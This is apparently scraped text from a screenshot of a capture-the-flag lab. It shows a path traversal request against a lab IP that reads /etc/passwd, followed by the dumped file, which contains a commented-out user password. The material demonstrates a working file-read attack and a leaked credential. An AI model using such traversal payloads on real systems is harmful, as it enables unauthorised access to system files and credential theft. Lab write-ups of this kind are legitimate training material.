 10.10.193.104/article?name=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false